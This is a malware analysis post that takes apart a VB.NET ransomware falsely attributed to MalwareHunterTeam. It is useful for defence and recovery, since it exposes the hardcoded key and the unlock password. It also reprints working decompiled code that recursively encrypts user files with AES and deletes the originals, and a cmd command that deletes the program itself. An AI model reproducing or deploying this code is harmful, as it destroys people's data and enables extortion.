MalwareHunterTeam Ransomware
— petikvx (@petikvx) March 20, 2024
File Informations
This ransomware is written in VB.NET and is protected with the .NET Reactor tool.
The malware makes it appear as if it was authored by our colleagues MalwareHunterteam (https://malwarehunterteam.com/ - https://twitter.com/malwrhunterteam), but it is not the case.
We will thus use NETReactorSlayer to deprotect it.
Here are the results before and after with Detect-It-Easy
petik@win:test$ diec MalwareHunterTeam.exe
/home/petik/test/MalwareHunterTeam.exe:
PE32
Protector: .NET Reactor(4.8-4.9)[-]
Library: .NET(v4.0.30319)[-]
Compiler: VB.NET(-)[-]
Linker: Microsoft Linker(6.0)[GUI32]
petik@win:test$ diec MalwareHunterTeam_Slayed.exe:
PE32
Library: .NET(v4.0.30319)[-]
Compiler: VB.NET(-)[-]
Linker: Microsoft Linker(6.0)[GUI32]
We now have a better understanding of the code :
Operation of the malware
The malware will scan the following folders: Personal Desktop Downloads
Private Sub Form1_Load(sender As Object, e As EventArgs)
Try
Me.method_0(Environment.GetFolderPath(Environment.SpecialFolder.Personal))
Catch ex As Exception
End Try
Try
Me.method_0(Environment.GetFolderPath(Environment.SpecialFolder.Desktop))
Catch ex2 As Exception
End Try
Try
Me.method_0(Environment.GetEnvironmentVariable("UserProfile") + "\Downloads")
Catch ex3 As Exception
End Try
Class2.Class3_0.Middleman.Show()
End Sub
It will look for files in the directory except those with the following extensions in order not to disrupt the system : “.exe”, “.dll”, “.scr”, “.com”, “.pif”, “.ini”, “.log”, “.sys”, “.drv”, “.xml”, “.dat”, “.reg”
Private Sub method_0(string_0 As String)
For Each string_ As String In Directory.GetFiles(string_0)
If Not Me.method_1(string_) Then
Me.method_2(string_)
End If
Next
For Each string_2 As String In Directory.GetDirectories(string_0)
Me.method_0(string_2)
Next
End Sub
Private Function method_1(string_0 As String) As Boolean
Dim source As IEnumerable(Of String) = New String() { Form1.newExtension, ".exe", ".dll", ".scr", ".com", ".pif", ".ini", ".log", ".sys", ".drv", ".xml", ".dat", ".reg" }
Dim extension As String = Path.GetExtension(string_0)
Return source.Contains(extension)
End Function
Then we have :
Private Sub method_2(string_0 As String)
Try
If New FileInfo(string_0).Length <= 104857600L Then
Dim path As String = string_0 + Form1.newExtension
Using aes As Aes = Aes.Create()
aes.Key = Form1.byte_0
aes.IV = Form1.byte_1
Using fileStream As FileStream = New FileStream(string_0, FileMode.Open)
Using fileStream2 As FileStream = New FileStream(path, FileMode.Create)
Using cryptoTransform As ICryptoTransform = aes.CreateEncryptor(aes.Key, aes.IV)
Using cryptoStream As CryptoStream = New CryptoStream(fileStream2, cryptoTransform, CryptoStreamMode.Write)
fileStream.CopyTo(cryptoStream)
End Using
End Using
End Using
End Using
End Using
File.Delete(string_0)
End If
Catch ex As Exception
End Try
End Sub
' Token: 0x04000010 RID: 16
Public Shared newExtension As String = ".malwarehunterteam"
' Token: 0x04000011 RID: 17
Private Shared byte_0 As Byte() = New Byte() {1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32}
' Token: 0x04000012 RID: 18
Private Shared byte_1 As Byte() = New Byte() {33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48}
This code performs the following operations:
- Checks if the size of the file specified by the path
string_0is less than or equal to 104857600 bytes (100 MB). - If the file size is less than or equal to this limit, the code:
- Concatenates an extension specified by
Form1.newExtensiontostring_0to form a new pathpath. (file.jpg => file.jpg.malwarehunterteam) - Initializes an AES object for symmetric encryption.
- Configures the key and initialization vector (IV) for AES using values specified by
Form1.byte_0andForm1.byte_1. - Opens a read stream on the source file specified by
string_0. - Opens a write stream on the destination file specified by
path. - Creates an encryption transformer using the AES key and IV.
- Creates a crypto stream for writing encrypted data to the destination file.
- Copies data from the read stream to the crypto stream to encrypt it.
- Deletes the source file after encryption.
- Concatenates an extension specified by
- The
Catchblock catches any exceptions and ignores them.
In summary, this code encrypts a file using AES if its size is less than or equal to 100 MB, using specified key and IV, and then deletes the source file once encryption is complete.
It displays the visual at the end :

This will create a file on the Desktop named readme_encrypted.txt with the following text: Dear user, your files are encrypted. Contact @malwarehuntrteam on Twitter/X.

A savoir que la bonne adresse de nos confrères est bien : https://twitter.com/malwrhunterteam
This window features a text area and a button: Decrypt Me!
One might assume there is some sort of password to decrypt the files.
Indeed, we find the password here :
Private Sub method_2(sender As Object, e As EventArgs)
If Operators.CompareString(Me.TextBox1.Text, "paswword123", False) = 0 Then
MyBase.Hide()
Class2.Class3_0.Form2.Show()
Return
End If
Me.TextBox1.Text = ""
End Sub
When the correct password is entered, it will then carry out the following actions :
Try
Me.method_1(Environment.GetFolderPath(Environment.SpecialFolder.Personal))
Catch ex As Exception
End Try
Try
Me.method_1(Environment.GetFolderPath(Environment.SpecialFolder.Desktop))
Catch ex2 As Exception
End Try
Try
Me.method_1(Environment.GetEnvironmentVariable("UserProfile") + "\Downloads")
Catch ex3 As Exception
End Try
In the folders:
- Personal
- Desktop
- Downloads
Private Sub method_1(string_1 As String)
For Each string_2 As String In Directory.GetFiles(string_1)
If Me.method_2(string_2) Then
Me.method_3(string_2)
End If
Next
For Each string_3 As String In Directory.GetDirectories(string_1)
Me.method_1(string_3)
Next
End Sub
Private Function method_2(string_1 As String) As Boolean
Return string_1.EndsWith(Form2.string_0)
End Function
Private Sub method_3(string_1 As String)
Try
' The following expression was wrapped in a checked-expression
Dim path As String = string_1.Substring(0, string_1.Length - Form2.string_0.Length)
Using aes As Aes = Aes.Create()
aes.Key = Form2.byte_0
aes.IV = Form2.byte_1
Using fileStream As FileStream = New FileStream(string_1, FileMode.Open)
Using fileStream2 As FileStream = New FileStream(path, FileMode.Create)
Using cryptoTransform As ICryptoTransform = aes.CreateDecryptor(aes.Key, aes.IV)
Using cryptoStream As CryptoStream = New CryptoStream(fileStream, cryptoTransform, CryptoStreamMode.Read)
cryptoStream.CopyTo(fileStream2)
End Using
End Using
End Using
End Using
End Using
File.Delete(string_1)
Catch ex As Exception
End Try
End Sub
Private Shared byte_0 As Byte() = New Byte() { 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32 }
Private Shared byte_1 As Byte() = New Byte() { 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48 }
Private Shared string_0 As String = ".malwarehunterteam"
-
string_1.Substring(0, string_1.Length - Form2.string_0.Length): This line seems to extract the file path without the extension specified byForm2.string_0. -
Initialization of an AES object for decryption.
aes.Key = Form2.byte_0: Sets the AES decryption key to a value specified byForm2.byte_0.aes.IV = Form2.byte_1: Sets the initialization vector (IV) of the AES to a value specified byForm2.byte_1.
-
Opening a read stream on the source file specified by
string_1. -
Opening a write stream to a new file specified by
path. -
Creating a decryption transformer using the AES key and IV.
-
Creating a crypto stream to read encrypted data from the source file and write it to the new file.
-
Copying data from the crypto stream to the write stream to decrypt it.
-
Deleting the source file after decryption using
File.Delete(string_1).
In summary, this method appears to decrypt a file using AES and delete the original file after decryption, while handling any exceptions encountered during the process.
Finally, it will execute the following line of code:
Process.Start("cmd.exe", "/C choice /C Y /N /D Y /T 5 & Del " + Application.ExecutablePath)
This code executes two commands using the command prompt (cmd.exe):
-
The first command is
choice /C Y /N /D Y /T 5. This command displays a message to the user with options Y (yes) and N (no). The default letter is Y, and the command waits for input for 5 seconds before proceeding. -
The second command is
Delfollowed by the path of the current application’s executable, obtained usingApplication.ExecutablePath. This command deletes the executable file of the current application.
In summary, this code opens the command prompt to present a message with a 5-second delay. Afterward, it proceeds to delete the executable file of the current application. This action seems to be an attempt to automatically remove the application after a specific time period.
